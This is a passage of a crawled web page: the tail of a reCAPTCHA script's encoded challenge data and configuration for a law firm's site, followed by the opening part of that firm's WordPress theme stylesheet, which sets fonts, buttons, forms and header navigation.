4hwqhaesO4asKrAsOtEW/ChysDw6pww47CvsKyehRVVMKPwq5yDVXDr3zCjibDsnpuISjCvgUeUcKwD8KLRFnCtsKzwpTCgGHDhcOuw7ZCTDFNwrFrw73CrUp/w6fCnnZRYzbDisKINh5Cw7BLwoorw4nCgzx+wq7DjMKvfwADWSBhw7gewr3DvRE/Y8OyUQYLwr/CosKMc8OvI3PCo8OmBMK2wr/DmcKZMmxRJQo+w4TDvAobw5PDtsOWwqPCmsOXOC3DpnN+cm8Zw5HDu8K+dT9TwrnCp8KGcD4ARsKzIxdiw5cHwrFvMcOlw6dxwpjCuATCl8O1PMKWFUg/WFsBX8K2w4MtUMK/wpgBwpEtR0I1wpPDt3xDwpTDihjDvMKeQsKIwp9tQMOAHcO2esKhwqbDn35YwonCusO5w5k7w4TCiMOaw47CtH7CgMO4w6kYGg7Di8OKU1x8S8Kqw5k5wr0HNBNmwqgpwr5UeBTDgiUzF8K/[base64]/CucKlw5vDtVjDmSc7AcKLZRkVw5nDnMOsPsKZw6dfw4RFwrfCj2bDk8OXIMO4dlATwq5rw4lUel8Gw6pdw4XCnQMRw7ZZY8KSwrjDjcO/w49dZ8OiVzdOwoV1eMOQw4jClj7DnUsYHjRvwrsjwq7Dh8Klw4jDqcKVw6PDsMKMesK1wr/DvlouM8KTUsKMwrZ8w5fDksKSfUXDoMOeNgnChMOmV8OuEx1ew6fChDnDq1TCg8KYw5vDl8O/VkB4LMOGwrBgW2J8woLDpxc6Q8Kzw4fClMKCFVHDqxhvZULChkTDlsKhwonDtSrCm8KGw7fCnkTCohvDtmsDQ8OoFFh6PUvDli14NXEkwp/Do8O+Allodx/[base64]/Ds8K6EcOww5jCoT3ChFbDhR4vw5XDqMKqan/[base64]/CtGjDmMO0d1NUA2bDhmNaDsKBPUFmN8KPOMK8SnRaFU9VDMOnw6A7wpwrw4vDk8OvDcOhwpRDw7TCp0Qmw4tEdsOhwoIFbUkLw6k0FsOew4hVM8KzwpjCr8KWwqBawrhvwpxcfTsSGMOHw7YLRsKiw4LDucKqw5cCO8KLIkhWwo1hH8Kiw6fDoXMpwq/CsD8Ww5ohw6/DhcOmwq/Ds8K3w7/[base64]/CuRnDrsOOw6nCrk8Lw7PDvcO+YUZZwqfDgTvChwnDlUnDiE53w5Atw7kYwq4fMGA1K0J/[base64]/[base64]/Dk8KtwohZVxItTsKLw4FWw7TDksOdw6QcwrXDnHFrw5N6LcKrRcOzwpZtw7PDk8Kfw5rClWlMewbDqE0sO8O1w63Cp0cvNcO+NcOjwr7CnUt6MgnDqsKAGCjCoyY6I8Osw4jDhMKCT2TDon/[base64]/DrcOEE3jDg8Khwqdiw5EQYDNUfQHDicOfPcO3ZmFoMMOzw5NJworDoBrDj0I2wq3CucOWIMOGEn/DrTRyw5FEw6PDqcKnaW7CjFFoDMOlwo7DtcO2QMOww7LCh1bDsTAwUcKJTyBrAMKbe8Ogw40nw40TwrXCpMKLw4TClE5jw4rCs1JBdsK7wrxjMMO/YlgVUMKUw6PDh8O1wo3Dp3/[base64]/dgvCsCdRSMO/wqUUw7Z3wqDCt0LCnsK5I1PDscKXwr56w4s7AsKywo3CpH1vKcOJwrFIQl3Dtw52w6bCpA7DjsKlWsKREsKCRMOiw7Afw57DpsOEPMO4wrfCnsOxVlMTwpAHwrPDp8OSFsOHwo82w4bDncK0woB/a0/[base64]/w5AhwpHDqFLChsKFNsOcSsK7B8KMfcOBZsO9wq1tJgzDllHDsQcVw4U1woIkfVs0DcOYOMOPEsKQZcOjZsOtwojCkFLCpcKGwrMQdMOMLsKJwpIFG8KJWMOUwoPDrTs8woMdQxfDvMKWTcOIEcOnwp10w77CscOwEhZcXMKuLcODJ8K4LQolBsK3w6rCpz/Dr8OgwrlbKMK7f3AEacOUwrDCscOzQMOew6YdMsOCw4IZI0DDikvDksOCwpN0W8KVw6ksCiVewqUaFsOzFcOOw4hBZsOyGTUJwo3ChcK9wrRow6rDosKrDHfCmzPCsWkdeMKOw7spw7bCqE9mFTgpCDkAwqUwe0V4AMKiIn0ADHnCq8KyK8KUwoXDnMOFw7rDqSc/[base64]/[base64]/[base64]/CvCzCkzwuw5XDncKIbsKZw6XCqcKCw7bDpl3DnQhYJsOATDrDknDDmTAMIMKAczkPw6RaJwxUIcO4woDCu8K7dMKRw5bDs1IdwqsswrnCsSfDtcOYwq41wpPDqTjCnQfDsGFDY8OGC1/CjyjDuy3CrsOSw4gHw6zDm8OmFibDij9JwqEfXcKzTm3Cui97GUDDs8O3bkJCw7pKw5lEw7QtwqVRHcO1UcO6w6glwqYcFsKXI8OTwpcFw5/[base64]/[base64]/[base64]/DpgjDulcowqrDhS7CgMOIK0VvTwrDmQLCiy8EKWcew5rDg8Kow77DrcK9IcKcJzY1woV/w7pzwqnDkcKow6R7L8ORVQ4TEcO1w68/w5whYBtXw7IeZsOew58FwrjCt8Ksw6suwp3DrMO7V8OPK8K0ZcKlw6nDiMOawpgSb1YhX0JdPMKgw53Cv8KAw5bCvMOyw5pDwrcPMGEYbxbCojxlw6cKAMKpwrHCmi/DncK0AgXCk8KLwrPCmcKGA8O0w6fCqcOFw6jCuVLCp0E1wo3CtsOrwqIxw49qw6jCqcKew5s7T8KELcOxA8KUw4zDoDkif0cdw4PCvDZ/wpzCmMKFwptiPsKmwohxw6XDvsKTwrlNwrs/BwJCdMKKw5pbwr9hQ0bCjsOZJxsOw7YXEhfCpMO+w45sVcKhw67DnHMmw45qw4vCpRDDlWV5wp/DohEtXXZFLi9MR8Odw7NRw50UAMOWw7Mfw5wafCHCtMKew7Z/wodkB8O9w63DtBwxw6TDvlvDpA9dGF0uw7wgfMK5DsKWw4gaw60OBsK4w77CiljChBXCi8OHw5nClcOLWyjDqnXCjAxzw7QGw6gHHgwlwojDg8KNPW1UdMOhw4xfN3NiwrhwHDvCl1hTHsO/wpEtw799HMO5esKdfgU9w7rCtipwUigVWMOUw6csbcK/w7LCp3kJwozClsO9w7Viw5BHwrPCscKgwpfCssOPCUrDmcKZwpFIwpdYwrNZwo05Y8KLScOxw45Tw604OEfCrjDCtMKHasOQah0kwpMTbMKvbxvCgHZQG8K6eMO0CMKXccO4wp/DlsOFw4nDk8K/BMO3LsOvw4nDsAckwq7Dt2rDscKpdxbCinoAa8OcVsO/w5HClzAMZMK3ccOVwoBEb8O/VT53XiLCkQEJwpjCvsO6w6lsw5g6O149NhTCsHXDlcK3w403XlZ9wrfDgBLDskd2agwnLcOxwpBRAhFpDsObw6jDgcKEC8Kow6AkEG4vNMOew7cBCcK5w5HDrsOcGcOhN3NIwqnDkG3DvsOkO3rCncOMTnEDw4/[base64]/DvATDp8ORw6LCncOgw7rDoAg6UcKvRcKaw55RRMK4wrXDnsOLE8OJccKwwqbCrmghw7Byw77Dr8KAKsO0N2bChcO4wpZBw6nChcOxw57DoEsZw7PDl8Kiw7Epwq7CnmFkwpQvIMOMwqHDr8K6Gx3DncOIwqB/FMO5P8OVwqHDqVLCmB5hwofDvGhaw4gkMMKOw7hHDcO0bMKYGw1rwplbb8OAD8O0F8OXJ8OEJcKmTDZgwopnwovCm8KcwoPCucOgXMOsRcKmT8OFwrDDqT5vCMOrI8OfJsKGwoxFw7DCr0XDmCZMwowvMk/DgAVLWkvDsMKhw7Zdw5ERCMOjNsKxw6vCscOOG0zDncKuRMO9f3QBAsKRNCpkSMKrw6A1w4LCmUjChjXCogopaQIsTcK5w43DtsKqRgDDicKWJcKEJMO/wrrChCUXcHVWwqfDhcOaw5BFw6vDkhDCngnDnAEbwq/CtmfDkhvCn18bw4gQI2hlwq7CgB/Cv8Ouw5DCnhfDjMKOLMOaB8K2w6MYfCUjw6Vww6UGc0/DsTPDl3PClB/CiCDCvMKXHMOdw5kKwq/DimbDpcKGwrZ/wqXDpcOcSl5mDcOhE8KfwoAPwoA1w4E0FVPDgwPDvMKdRkbCg8O7Zg9mw5lxdMKVw74uw5xLIVdHw47DmE3DtDnCrMKGBMKAXnbDgwZZRsKcw4jCjMOww6jCrCRyOCrDunHCnsOEw4zDkinChy3CkcKcahPDgkrDkXPDuT/DhEDDjcKKwpJJdcKjUX/[base64]/w7NHw49HwqRUwp1OM8OSPsO7JcO0W8Kjw5kWLsKVSMO7wofCkhzCksOTVC/CtMOgw59/woJgX2pjUCvCm1xMwofDucODcVgzwqvCszDDvAwQdMKHe013fhkwMsK2URViMsOxMcObHmDDp8OXdV3Dt8Kuwph9cFPCscKIwrTDhQvDi03DoWpywqXCv8KwCsOsBMO/f3PCt8OXeMKZw77ChBTCtGxMwpbCu8OPw43Cg33CmhzDmMOWSMKsA08ba8K7w5LDt8KmwrcPwpjDicO2cMOlw7BOwoQGagzDr8Ktw5oRCilxwr5qLATCmw/CvkPCuDFIwr4xDcK2wq/DlhpKw7E1GCPDtCDCs8K/BlR8w7kFa8KBwoE4dMK6w5EeN2/Cv3LDjjVRwpHCq8KDw4cjwoBzB0HDnMO+w4fDryMuwoTDlAPDnsOuZFdyw5xTAsOdw7d/IMOXbMK3esK5wq/[base64]/[base64]/w6LCqzxWdzhXG8KPwokfw5Ijw7Edw7LDkWPCkE/Cg8OJw73DjB98NMOMwr7CjDUBacK4w5nDvsOOwqjDjmXCglxBCMOmCcKaOMKLw4HDmcKzLQN6wpTCqMOidERwLsKTBBTCuUAmwrRceXtudcOjSh3DlU/[base64]/CtUsLN2Evwqhew6UNVsK6eMODw7HDrS/CnQB5RlTCvD3Dv8OmBMK9egUrw4shXDzCkVV5woAUw6XDtcKQG1XDt2nDhsKaVMKwXcOyw64VQcOOAcKBUkvDqAdcKsOAwrPCtyxGw4/Co8KJVMKMcsOYLHZiw482w4F/w4wjAioCZ2zCvDLCtMOEPC09w7zCgsOqwojCuDVawooVwo3DslbDsxEMw4PCiMObCMOrGMK1w5suJ8K6wotXwp/DsMKzYDwZfsO4DMKcw43Dq3ADwogowrDCtzLDmklBCcKvw75uw5sfAlbDpsOFW0TDonx3S8KBHljDm3jDsVHCnRBQGMOaKsKMw4/Du8Onw5vCu8KLG8Kcw5HCjBnCjDnDhzFgwp1nw4llwrV3JcOXw4TDkcOQGsKLwqXCnx3Ds8KldMOjwrLChsOuw4LCqsK3w71Iwr52w4M9aivCmQDDtFUOd8KpD8KdMcKDw4nChyZuw6oKRTbCsEcYw7M+Vg/CmMKHwpnCu8OAwpzDgBVmw53CvsOTLMOIw5F4w4gOLcKbw7B8JsKlwqzDpl/CnsKUw4LDgT8WbsOMwrVgJWvDhcOMVh/DncOXEwZoXyHDlUvDqEppw5okWsKCFcOjw6HCmcKwI1jDuMKWwoHDqsOhw5Fsw7sGX8K7wpTDh8KVw7zDtRfDpcOYeV9QS2DCgcOQwoYiWjIKw7/CpxlYd8Ozw7Y2f8O3Wm/DrmzCgVzDohIzNz3CvMOzwr5TYMOZDhvDvMK0DysNwqPDgsKkw7LDoF/Duil3w6sTKMKYGMOsEDEqwr/DsBvDlsOfdWrDpDcQwpjDksK6w5MOGsO7LlPCnMK1XHfCu2poasK+JsKCwpTDgsKdfMKwEcOLCyV/wrLCksKcwoLDtsKAAgPDrMOhwpZcY8KQwrzDisKow4BaOjfCisKeBEpidVDDj8Kcw7LCtsO2HXsCdsKWA8KQwqBcwqYbLnfDscODwrwSwpzCt0bDqEXDkcKqUcO0QyQjHMOwwoJnw7bDsA/Dj8OnVMOARTHDqsKFeMKmw7oGQBY+D0p0ZMKRcXDCmsOLZcORw4rDssOqMcO0w7B/wqDCrMKsw6cDw6oKE8O1cyxZwqtgHsOnw7RjwoIfwqrDo8KvwpTCtCzCmcK9b8KEPi9ickFydMOARMOgwooDw47DvsK4wrXCu8KNw53CunRSAxoyAC1VeRt6w6PCjsKcFMO1VTjDplXDo8OxworDky7DlsKgwolSLhXDgQF3wr97I8O/w70BwrVgAErCog\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lcm5z8kAAAAAEaG0qnafrpPwXHzKwN0ZIWIVnN-\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://gastelumlaw.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x226EcfD7+ONXXawKCvVv6/i/xYk+7UY8D+hKLiErKcqhI\\u003d\x22,1,0,null,1,1768799929732,0,0,[128,251,160,181,59],null,[136,251,54,92],\x22RC-cW8NM8EziwPMAw\x22,null,null,null,null,null,\x220dAFcWeA6IPRRBvrx8i5uUSfXd6z5cKVjNTpLFcurGIA0saYybvLhOGUZ_OQ2_dXVU0Wvj34AROgwx2OMvh3973yu96ZpF5RCA3w\x22,1768882729810]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://gastelumlaw.com/wp-content/themes/ogatheme/css/style.css?ver=1768796326
body_size: 10420
content:
/* Gastelum Law */

@import url("https://fonts.googleapis.com/css2?family=Bebas+Neue&family=Inter:wght@300;400;500;600;700&family=Roboto+Condensed:ital,wght@0,300;0,400;0,700;1,300;1,400;1,700&family=Roboto:ital,wght@0,300;0,400;0,500;0,700;0,900;1,300;1,400;1,500;1,700;1,900&display=swap");

/*
  font-family: 'Bebas Neue', cursive;
  font-family: 'Inter', sans-serif;
  font-family: 'Roboto', sans-serif;
  font-family: 'Roboto Condensed', sans-serif;

*/

@import url("font-awesome.css");
@import url("simple-line-icons.css");
@import url("animate.css");
@import url("owl.css");
@import url("jquery-ui.css");
@import url("jquery.fancybox.min.css");

/*** 

====================================================================

	Reset

====================================================================

 ***/

* {
  margin: 0px;
  padding: 0px;
  border: none;
  outline: none;
}

/*** 

====================================================================

	Global Settings

====================================================================

 ***/

body {
  font-family: "Roboto", sans-serif;
  font-size: 15px;
  color: #535353;
  line-height: 1.6em;
  font-weight: 400;
  background: #ffffff;
  -webkit-font-smoothing: antialiased;
  -moz-font-smoothing: antialiased;
}

a {
  text-decoration: none;
  cursor: pointer;
  color: #FB7E1F;
}

a:hover,
a:focus,
a:visited,
a:active,
button:active,
button:focus {
  text-decoration: none;
  outline: none;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  position: relative;
  font-family: "Bebas Neue", sans-serif;
  font-weight: 400;
  margin: 0 0 15px;
  background: none;
  color: #101010;
  line-height: 1.2em;
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
  color: #101010;
}

input,
button,
select,
textarea {
  font-family: "Roboto", sans-serif;
}

textarea {
  overflow: hidden;
  resize: none;
}

p {
  position: relative;
  margin-bottom: 20px;
}

.text {
  position: relative;
  margin-bottom: 0px;
}

.strike-through {
  text-decoration: line-through;
}

.auto-container {
  position: static;
  max-width: 1080px;
  padding: 0px 20px;
  margin: 0 auto;
}

.page-wrapper {
  position: relative;
  margin: 0 auto;
  width: 100%;
  min-width: 300px;
}

.theme-btn {
  display: inline-block;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.centered {
  text-align: center;
}

.btn-style-one {
  position: relative;
  display: inline-block;
  vertical-align: top;
  font-family: "Roboto Condensed", sans-serif;
  margin: 0;
  line-height: 30px;
  padding: 12px 27px;
  color: #ffffff;
  font-weight: 400;
  font-size: 17px;
  letter-spacing: 1px;
  text-align: center;
  text-transform: uppercase;
  background: #FB7E1F;
  border: none;
  border-radius: 0px;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.btn-style-one:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  background: #FB7E1F;
  background: -webkit-linear-gradient(left, #FB7E1F, #fb8d39);
  background: -ms-linear-gradient(left, #FB7E1F, #fb8d39);
  background: -moz-linear-gradient(left, #FB7E1F, #fb8d39);
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.btn-style-one:hover:before {
  opacity: 1;
}

.btn-style-one span {
  position: relative;
  display: block;
  z-index: 1;
}

.btn-style-one:hover {
  color: #ffffff;
}

.btn-style-two {
  position: relative;
  display: inline-block;
  vertical-align: top;
  font-family: "Roboto Condensed", sans-serif;
  margin: 0;
  line-height: 30px;
  padding: 10px 25px;
  color: #ffffff;
  font-weight: 400;
  font-size: 17px;
  letter-spacing: 1px;
  text-align: center;
  text-transform: uppercase;
  background: none;
  border: 2px solid #ffffff;
  border-radius: 0px;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.btn-style-two span {
  position: relative;
  display: block;
  z-index: 1;
}

.btn-style-two:hover {
  color: #FB7E1F;
  background: #ffffff;
  border-color: #ffffff;
}

.btn-style-three {
  position: relative;
  display: inline-block;
  vertical-align: top;
  font-family: "Roboto Condensed", sans-serif;
  margin: 0;
  line-height: 30px;
  padding: 12px 27px;
  color: #ffffff;
  font-weight: 400;
  font-size: 17px;
  letter-spacing: 1px;
  text-align: center;
  text-transform: uppercase;
  background: #231f20;
  border: none;
  border-radius: 0px;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.btn-style-three span {
  position: relative;
  display: block;
  z-index: 1;
}

.btn-style-three:hover {
  color: #ffffff;
  background: #FB7E1F;
  border-color: #FB7E1F;
}

.theme-btn .icon-left {
  padding-right: 10px;
}

.theme-btn .icon-right {
  padding-left: 10px;
}

.theme_color {
  color: #FB7E1F;
}

.light-font {
  font-weight: 300;
}

.regular-font {
  font-weight: 400;
}

.semibold-font {
  font-weight: 600;
}

.bold-font {
  font-weight: 700;
}

.ex-bold-font {
  font-weight: 800;
}

.heavy-font {
  font-weight: 900;
}

.bg-lightgrey {
  background-color: #f6f7f8;
}

.no-bg {
  background: none;
}

.text-uppercase {
  text-transform: uppercase;
}

.grey-color {
  color: #333333 !important;
}

.preloader {
  position: fixed;
  left: 0px;
  top: 0px;
  width: 100%;
  height: 100%;
  z-index: 999999;
  background-color: #ffffff;
  background-position: center center;
  background-repeat: no-repeat;
  background-image: url(../images/icons/preloader.svg);
}

img {
  display: inline-block;
  max-width: 100%;
  height: auto;
}

/*** 

====================================================================

	Scroll To Top style

====================================================================

***/

.scroll-to-top {
  position: fixed;
  bottom: 20px;
  right: 20px;
  width: 50px;
  height: 50px;
  color: #ffffff;
  font-size: 20px;
  text-transform: uppercase;
  line-height: 50px;
  text-align: center;
  z-index: 100;
  cursor: pointer;
  border-radius: 3px;
  background: #231f20;
  display: none;
  -webkit-transition: all 300ms ease;
  -ms-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  transition: all 300ms ease;
}

.scroll-to-top img {
  position: relative;
  top: -2px;
  vertical-align: middle;
  height: 12px;
}

.scroll-to-top:hover {
  color: #ffffff;
  background: #FB7E1F;
}

/*** 

====================================================================

				Default Styling

====================================================================

***/

table,
.table {
  position: relative;
  border-collapse: collapse;
  width: 100%;
  margin-bottom: 40px;
}

table th {
  padding: 8px 10px;
}
table td {
  border-bottom: 1px solid #ddd;
  padding: 8px;
}

table tr td:first-child {
  font-weight: 700;
}

table tr:last-child td {
  border-bottom: none;
}

table tr:hover {
  background-color: #f0f0f0;
}
table th {
  padding-top: 12px;
  padding-bottom: 12px;
  text-align: left;
}
ul {
  margin: 0px 0px 20px 30px;
}
ul li {
  list-style-type: disc;
}
ol {
  margin: 0px 0px 20px 30px;
}
ol li {
  list-style-type: decimal;
}
h1 {
  font-size: 60px;
}
h2 {
  font-size: 36px;
}
h3 {
  font-size: 30px;
}
h4 {
  font-size: 24px;
}
h5 {
  font-size: 20px;
}
h6 {
  font-size: 16px;
}

/*** 

====================================================================

	Default Form Style

====================================================================

***/

/*** 

====================================================================
  Default Form Style
====================================================================

***/

form {
  position: relative;
}

form .form-group {
  position: relative;
  margin-bottom: 30px;
}

form .form-group .field-label {
  position: relative;
  display: block;
  line-height: 20px;
  font-size: 12px;
  color: #002243;
  font-family: "Nunito Sans", sans-serif;
  font-weight: 600;
  text-transform: capitalize;
  margin-bottom: 12px;
}

form input[type="text"],
form input[type="password"],
form input[type="tel"],
form input[type="email"],
form input[type="url"],
form input[type="search"],
form textarea,
form select,
form .ui-selectmenu-button.ui-button {
  position: relative;
  display: block;
  width: 100%;
  color: #444444;
  line-height: 30px;
  padding: 10px 20px;
  height: 52px;
  font-size: 15px;
  font-weight: 400;
  background: #ffffff;
  margin: 0px;
  border-radius: 0px;
  border: 1px solid rgba(0, 0, 0, 0.25);
  -webkit-transition: all 300ms ease;
  -ms-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  transition: all 300ms ease;
}

form input[type="text"]:focus,
form input[type="password"]:focus,
form input[type="tel"]:focus,
form input[type="email"]:focus,
form input[type="search"]:focus,
form select:focus,
form textarea:focus,
form .ui-selectmenu-button.ui-button:focus,
form .ui-selectmenu-button.ui-button:active,
form .ui-selectmenu-button.ui-button:hover {
  border-color: #FB7E1F;
}

form select {
  -webkit-appearance: none;
  -ms-appearance: none;
  -moz-appearance: none;
  -o-appearance: none;
  appearance: none;
  background: #ffffff url(images/icons/icon-select.png) right center no-repeat;
  cursor: pointer;
}

form select option {
  padding-left: 20px;
  cursor: pointer;
}

form textarea {
  height: 140px;
  resize: none;
  padding-top: 12px;
}

form button,
form input[type="submit"],
form .theme-btn {
  position: relative;
  display: inline-block;
  margin: 0;
}

form .radio-block {
  position: relative;
  display: inline-block;
  margin-right: 50px;
}

form .radio-block input {
  position: absolute;
  left: 0;
  top: 0;
  padding: 0;
  opacity: 0;
  visibility: hidden;
  cursor: pointer;
}

form .radio-block label {
  position: relative;
  display: block;
  padding-left: 40px;
  line-height: 30px;
  font-size: 18px;
  font-weight: 400;
  text-transform: capitalize;
  cursor: pointer;
}

form .radio-block label:before {
  content: "";
  font-family: "Font Awesome 5 Free";
  position: absolute;
  left: 0;
  top: 3px;
  width: 24px;
  height: 24px;
  line-height: 22px;
  font-size: 14px;
  text-align: center;
  border: 1px solid #707070;
}

form .radio-block input:checked + label:before {
  content: "\f00c";
}

/*Custom Select*/

form .ui-selectmenu-button.ui-button {
  width: 100%;
  font-size: 15px;
  font-style: normal;
  height: 52px;
  padding: 10px 20px;
  line-height: 30px;
  font-family: "Roboto", sans-serif;
  color: #585f5f;
  border-radius: 0px;
  background-color: #ffffff;
  border: 1px solid rgba(0, 0, 0, 0.25);
}

form .ui-button .ui-icon {
  background: none;
  position: relative;
  top: 5px;
  text-indent: 0px;
  color: #999999;
  background: none !important;
}

form .ui-button .ui-icon:before {
  font-family: "simple-line-icons";
  content: "\e604";
  position: absolute;
  right: 0px;
  top: 0px !important;
  width: 15px;
  height: 30px;
  display: block;
  background: none !important;
  line-height: 20px;
  font-size: 16px;
  font-style: normal;
  font-weight: 700;
  text-align: center;
  z-index: 5;
}

.ui-widget.ui-widget-content {
  border: 1px solid #FB7E1F;
  border-top: none;
  font-family: "Roboto", sans-serif;
  border-radius: 0;
  padding: 0;
}

.ui-menu .ui-menu-item {
  font-size: 14px;
  border-bottom: 1px solid #FB7E1F;
}

.ui-menu .ui-menu-item:last-child {
  border: none;
}

.ui-menu .ui-menu-item-wrapper {
  position: relative;
  display: block;
  padding: 8px 20px !important;
  font-size: 15px;
  line-height: 30px;
  -webkit-transition: all 300ms ease;
  -ms-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  transition: all 300ms ease;
}

.ui-menu .ui-menu-item-wrapper:hover,
.ui-menu .ui-menu-item-wrapper.ui-state-active {
  background: #FB7E1F;
  color: #101010;
  margin: 0;
}

/*** 

====================================================================

	Main Header style

====================================================================

***/

.main-header {
  position: relative;
  left: 0;
  top: 0;
  width: 100%;
  padding: 0px 0px;
  background: none;
  min-height: 84px;
  z-index: 999;
}

.main-header .auto-container {
  max-width: 1240px;
}

.main-header .header-upper {
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  background: #ffffff;
  padding: 0 0;
  border-bottom: 1px solid rgba(0, 0, 0, 0);
  transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  -webkit-transition: all 300ms ease;
  -ms-transition: all 300ms ease;
  -o-transition: all 300ms ease;
}

.admin-bar .header-upper {
  top: 32px;
}

.fixed-header .header-upper {
  border-bottom-color: rgba(0, 0, 0, 0.15);
}

.admin-bar .fixed-header .header-upper {
  top: 0px;
}

.main-header ul,
.main-header ul li {
  list-style: none;
  margin: 0;
  padding: 0;
}

.main-header .main-box {
  position: relative;
  padding: 0px;
  width: 100%;
}

.main-header .main-box .logo-box {
  position: relative;
  display: block;
  float: left;
  padding: 10px 0px;
  transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  -webkit-transition: all 300ms ease;
  -ms-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  z-index: 5;
}

.fixed-header .main-box .logo-box {
}

.main-header .main-box .logo-box .logo {
  position: relative;
  display: block;
}

.main-header .main-box .logo-box .logo img {
  position: relative;
  display: block;
  height: 80px;
  z-index: 1;
}

.main-header .nav-box {
  position: relative;
  float: right;
}

.main-header .links-box {
  position: relative;
  float: left;
  padding-top: 19px;
  margin-left: 30px;
}

.main-header .links-box .link {
  position: relative;
}

.main-header .links-box .theme-btn {
  position: relative;
  display: block;
  font-size: 15px;
  line-height: 30px;
  padding: 8px 25px;
}

.main-header .nav-toggler {
  position: relative;
  float: left;
  left: 0;
  top: 0;
  padding: 20px 0px;
  margin-left: 20px;
  display: none;
}

.main-header .nav-toggler button {
  position: relative;
  width: 30px;
  height: 44px;
  line-height: 24px;
  padding: 5px 0px;
  background: none;
  color: #e1e1e1;
  font-size: 16px;
  margin: 0px;
  border-radius: 0px;
  outline: none !important;
}

.main-header .nav-toggler button img {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  height: 34px;
}

.main-header .nav-outer {
  position: relative;
  float: left;
}

.main-menu {
  position: relative;
  display: block;
  padding: 0px 0px;
}

.main-menu .navbar-collapse {
  padding: 0px;
  margin: 0px;
  border: none;
  box-shadow: none;
}

.main-menu .navigation {
  position: relative;
  z-index: 1;
}

.main-menu .navigation > li {
  position: relative;
  display: block;
  float: left;
  padding: 28px 0px;
  margin-left: 30px;
  -webkit-transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  -ms-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  transition: all 300ms ease;
}

.fixed-header .main-menu .navigation > li {
}

.main-menu .navigation > li > a {
  position: relative;
  display: block;
  font-size: 15px;
  color: #010101;
  padding: 10px 0px;
  font-weight: 500;
  line-height: 24px;
  text-transform: capitalize;
  opacity: 1;
  -webkit-transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  -ms-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  transition: all 300ms ease;
}

.main-menu .navigation > li.dropdown > a {
  padding-right: 15px;
}

.main-menu .navigation > li.dropdown > a:after {
  font-family: "simple-line-icons";
  content: "\e604";
  position: absolute;
  right: 0px;
  top: 12px;
  display: block;
  line-height: 24px;
  font-size: 10px;
  font-weight: 700;
  z-index: 1;
}

.main-menu .navigation > li:hover > a,
.main-menu .navigation > li.current > a,
.main-menu .navigation > li.current-menu-item > a {
  color: #FB7E1F;
  text-decoration: none;
  opacity: 1;
}

.main-menu .navigation li ul {
  position: absolute;
  left: 0px;
  top: 100%;
  width: 220px;
  padding: 20px 25px;
  z-index: 100;
  opacity: 1;
  text-align: left;
  background: #f8f8f8;
  border: none;
  border-top: 3px solid #FB7E1F;
  border-radius: 0px;
  -webkit-transform: translateY(20px);
  -ms-transform: translateY(20px);
  transform: translateY(20px);
  -moz-transition: all 100ms ease;
  -webkit-transition: all 100ms ease;
  -ms-transition: all 100ms ease;
  -o-transition: all 100ms ease;
  transition: all 100ms ease;
	opacity: 0;
	visibility: hidden;
}

.main-menu .navigation li ul ul {
    left: calc(100% - 10px);
    top: 0 !important;
}
.main-menu .navigation li ul ul ul{
	left: auto;
	right: 100%;
}

.main-menu .navigation li ul li {
  position: relative;
  margin-bottom: 10px;
}

.main-menu .navigation li ul > li:last-child {
  border-bottom: none;
  margin-bottom: 0;
}

.main-menu .navigation li  ul li a {
  position: relative;
  display: block;
  padding: 0px 0px;
  font-size: 15px;
  line-height: 24px;
  font-weight: 500;
  color: #010101;
  text-transform: capitalize;
  -moz-transition: all 300ms ease;
  -webkit-transition: all 300ms ease;
  -ms-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  transition: all 300ms ease;
}

.main-menu .navigation li ul li:hover > a,
.main-menu .navigation li ul li.current > a {
  color: #FB7E1F;
}

.main-menu .navigation li:hover > ul {
  visibility: visible;
  opacity: 1;
  top: 100%;
  -webkit-transform: translate(0px);
  -ms-transform: translate(0px);
  transform: translate(0px);
  -moz-transition: all 500ms ease;
  -webkit-transition: all 500ms ease;
  -ms-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  transition: all 500ms ease;
}

/*** 

====================================================================
  Hidden Sidebar style
====================================================================

***/

body.visible-sidebar {
  overflow-y: hidden;
}

.menu-backdrop {
  position: fixed;
  right: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: 9990;
  background: rgba(0, 0, 0, 0.7);
  cursor: pointer;
  opacity: 0;
